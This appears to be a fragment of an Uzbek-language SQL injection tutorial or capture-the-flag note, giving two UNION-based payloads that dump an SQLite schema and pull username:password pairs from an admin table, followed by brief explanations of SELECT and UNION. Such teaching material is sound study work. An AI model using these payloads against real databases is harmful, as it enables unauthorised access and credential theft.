

**‘ Union Select group_concat(sql) FROM sqlite_master ‘**

**‘ Union Select group_concat(username || “:” || password) FROM admintable ‘**

* **SELECT**jadvaldan ma'lumotlarni tanlash uchun ishlatiladi.
* **UNION**ikkita SELECT so'rovi natijalarini bitta natijaga birlashtiradi.